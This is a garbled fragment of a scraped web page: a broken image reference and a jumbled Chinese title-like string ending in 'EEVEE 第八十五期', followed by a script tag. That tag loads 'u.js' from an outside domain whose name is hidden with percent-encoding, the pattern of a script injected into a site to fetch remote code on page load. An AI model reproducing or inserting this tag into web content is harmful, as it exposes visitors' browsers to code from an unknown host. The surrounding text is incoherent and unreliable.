 ME刻情大兔兔布料EEVEE 第八十五期<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>